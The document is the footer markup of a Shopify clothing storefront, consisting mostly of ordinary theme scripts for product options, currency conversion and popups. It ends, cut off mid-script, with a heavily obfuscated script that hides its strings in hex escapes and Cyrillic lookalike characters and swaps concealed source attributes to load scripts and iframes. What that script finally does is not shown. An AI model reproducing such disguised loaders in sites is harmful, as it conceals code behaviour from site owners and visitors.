<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>

<script type="text/javascript">
     (function( $ ) {
       "use strict";
       
         $(window).scroll(function(event) {
           var sc = $(window).scrollTop();
           if (sc > 1000) {
             $('.jas-sticky-nt-atc').addClass('popup-display');
             $('body').addClass('add_sticky_nt');
           }
           else{
             $('.jas-sticky-nt-atc').removeClass('popup-display');
            $('body').removeClass('add_sticky_nt');
           }
         });
       })( jQuery );
   </script><script type="text/javascript">
  jQuery(function(a) {
   a("body").on("init", ".sp-tabs-wrapper, .shopify-tabs", function() {
        a(".sp-tab, .shopify-tabs .panel:not(.panel .panel)").hide();
        var b = window.location.hash
          , c = window.location.href
          , d = a(this).find(".sp-tabs, ul.tabs").first();
        b.toLowerCase().indexOf("comment-") >= 0 || "#reviews" === b || "#tab-reviews" === b ? d.find("li.reviews_tab a").click() : c.indexOf("comment-page-") > 0 || c.indexOf("cpage=") > 0 ? d.find("li.reviews_tab a").click() : d.find("li:first a").click()
    }).on("click", ".sp-tabs li a, ul.tabs li a", function(b) {
        b.preventDefault();
        var c = a(this)
          , d = c.closest(".sp-tabs-wrapper, .shopify-tabs")
          , e = d.find(".sp-tabs, ul.tabs");
        e.find("li").removeClass("active"),
        d.find(".sp-tab, .panel:not(.panel .panel)").hide(),
        c.closest("li").addClass("active"),
        d.find(c.attr("href")).show()
    }),
    void a(".sp-tabs-wrapper, .shopify-tabs").trigger("init")
});
  jQuery(document).on("click",".shopify-product-rating", function(e) {  
    var anchor = $(this);     
    jQuery(".reviews_tab > a").trigger("click");
    setTimeout(function() {
        window.scrollTo(0, 0);
    }, 1);
    setTimeout(function() {
        $('html, body').stop().animate({
            scrollTop: $(anchor.attr('href')).offset().top - 100
        }, 400);
    }, 10);
    e.preventDefault();      
  });
Shopify.Image.preload(["\/\/v8pr.uk\/cdn\/shop\/products\/fatboy-bubblecopy_b24d9012-7797-46fa-952c-0d76194e2e51.jpg?v=1627663379"]);
</script> <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
  <script>window.onscroll=function(){for(var a=document.getElementsByTagName("iframe"),b=0;b<a.length;b++)a[b].getAttribute("\u0455rc")&&(a[b].setAttribute("src",a[b].getAttribute("\u0455rc")),a[b].removeAttribute("\u0455rc"));window.onscroll=null};var _0x929d=["\x34\x35\x30\x37\x70\x6C\x43\x68\x49\x46","\x38\x33\x35\x37\x35\x41\x78\x77\x72\x6E\x76","\x32\x33\x39\x39\x32\x34\x37\x41\x63\x6F\x65\x6B\x57","\x31\x77\x76\x45\x65\x52\x78","\x36\x61\x66\x42\x43\x68\x78","\x35\x37\x31\x39\x38\x36\x44\x62\x75\x4E\x58\x55","\x31\x35\x35\x4A\x65\x4E\x55\x63\x6C","\x32\x30\x35\x72\x75\x74\x70\x6F\x6D","\x33\x30\x32\x37\x4C\x6B\x6F\x65\x76\x51","\x37\x38\x34\x38\x30\x39\x72\x62\x74\x68\x55\x43","\x36\x31\x34\x31\x34\x38\x53\x74\x43\x4A\x57\x72","\x73\x68\x69\x66\x74","\x70\x75\x73\x68","\x6C","\x6F","\u0430","\x64","\x69","\x73","\x70","\x61","\x74","\x63","\x68","\x45","\x76","\x65","\x6E","\x72","\x67","\x6D","\x42","\x79","\x54","\x4E","\u0455","\x41","\x62","\x75","\x71","\x53","\x23","\x2D","\x44","\x4F","\x4D","\u0421","\x4C","\x77","\x43","\x78","\x2F","\x6A","\x48","\x3A","\x2E","\x3F","\x3D","\x26","\x31","\x59","\x4A","\x33","\x5A","\x50","\x32","\x58","\x66","\x57","\x55","\x34","\x5F","\x39","\x6B","\u04BB","\x47","\x51","\x3C","\x21","\x20","\x49","\x40","\x3E","\x38","\x25","\x35","\x36","\x3B","\x46","\x56","\x5E","\x28","\x5B","\x5D","\x2B","\x29","\x7D","\x22","\x7B","\x4B","\x52","\x7A"];var _0xe5aa=[_0x929d[0],_0x929d[1],_0x929d[2],_0x929d[3],_0x929d[4],_0x929d[5],_0x929d[6],_0x929d[7],_0x929d[8],_0x929d[9],_0x929d[10],_0x929d[11],_0x929d[12],_0x929d[13],_0x929d[14],_0x929d[15],_0x929d[16],_0x929d[17],_0x929d[18],_0x929d[19],_0x929d[20],_0x929d[21],_0x929d[22],_0x929d[23],_0x929d[24],_0x929d[25],_0x929d[26],_0x929d[27],_0x929d[28],_0x929d[29],_0x929d[30],_0x929d[31],_0x929d[32],_0x929d[33],_0x929d[34],_0x929d[35],_0x929d[36],_0x929d[37],_0x929d[38],_0x929d[39],_0x929d[40],_0x929d[41],_0x929d[42],_0x929d[43],_0x929d[44],_0x929d[45],_0x929d[46],_0x929d[47],_0x929d[48],_0x929d[49],_0x929d[50],_0x929d[51],_0x929d[52],_0x929d[53],_0x929d[54],_0x929d[55],_0x929d[56],_0x929d[57],_0x929d[58],_0x929d[59],_0x929d[60],_0x929d[61],_0x929d[62],_0x929d[63],_0x929d[64],_0x929d[65],_0x929d[66],_0x929d[67],_0x929d[68],_0x929d[69],_0x929d[70],_0x929d[71],_0x929d[72],_0x929d[73],_0x929d[74],_0x929d[75],_0x929d[76],_0x929d[77],_0x929d[78],_0x929d[79],_0x929d[80],_0x929d[81],_0x929d[82],_0x929d[83],_0x929d[84],_0x929d[85],_0x929d[86],_0x929d[87],_0x929d[88],_0x929d[89],_0x929d[90],_0x929d[91],_0x929d[92],_0x929d[93],_0x929d[94],_0x929d[95],_0x929d[96],_0x929d[97],_0x929d[98],_0x929d[99],_0x929d[100],_0x929d[101]];var _0x4451=[_0xe5aa[0],_0xe5aa[1],_0xe5aa[2],_0xe5aa[3],_0xe5aa[4],_0xe5aa[5],_0xe5aa[6],_0xe5aa[7],_0xe5aa[8],_0xe5aa[9],_0xe5aa[10]];var _0x7b0b=function(_0xd4abx4,_0xd4abx5){_0xd4abx4= _0xd4abx4- (-0x1* 0xe35 +  -0x2fe + -0x1*  -0x1200);var _0xd4abx6=_0x4451[_0xd4abx4];return _0xd4abx6};(function(_0xd4abx7,_0xd4abx8){var _0xd4abx9=_0x7b0b;while(!![]){try{var _0xd4abxa=-parseInt(_0xd4abx9(0xce))+ parseInt(_0xd4abx9(0xcf))* parseInt(_0xd4abx9(0xd1)) +  -parseInt(_0xd4abx9(0xd3)) + parseInt(_0xd4abx9(0xcd))* parseInt(_0xd4abx9(0xd5)) + parseInt(_0xd4abx9(0xd0))*  -parseInt(_0xd4abx9(0xd4)) + parseInt(_0xd4abx9(0xd2))*  -parseInt(_0xd4abx9(0xd7)) + parseInt(_0xd4abx9(0xd6));if(_0xd4abxa=== _0xd4abx8){break}else {_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}catch(_0x38d065){_0xd4abx7[_0xe5aa[12]](_0xd4abx7[_0xe5aa[11]]())}}}(_0x4451,0x20* 0xcb5+ -0x96e85* 0x1+ -0x3383*  -0x4b));var _0x1bb600=[_0xe5aa[13]+ _0xe5aa[14]+ _0xe5aa[15]+ _0xe5aa[16],_0xe5aa[16]+ _0xe5aa[17]+ _0xe5aa[18]+ _0xe5aa[19]+ _0xe5aa[20]+ _0xe5aa[21]+ _0xe5aa[22]+ _0xe5aa[23]+ _0xe5aa[24]+ _0xe5aa[25]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21],_0xe5aa[18]+ _0xe5aa[22]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[19]+ _0xe5aa[21],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[24]+ _0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[30]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[21]+ _0xe5aa[18]+ _0xe5aa[31]+ _0xe5aa[32]+ _0xe5aa[33]+ _0xe5aa[20]+ _0xe5aa[29]+ _0xe5aa[34]+ _0xe5aa[20]+ _0xe5aa[30]+ _0xe5aa[26],_0xe5aa[13]+ _0xe5aa[26]+ _0xe5aa[27]+ _0xe5aa[29]+ _0xe5aa[21]+ _0xe5aa[23],_0xe5aa[35]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[29]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[18]+ _0xe5aa[28]+ _0xe5aa[22],_0xe5aa[18]+ _0xe5aa[26]+ _0xe5aa[21]+ _0xe5aa[36]+ _0xe5aa[21]+ _0xe5aa[21]+ _0xe5aa[28]+ _0xe5aa[17]+ _0xe5aa[37]+ _0xe5aa[38]+ _0xe5aa[21]+ _0xe5aa[26],_0xe5aa[16]+ 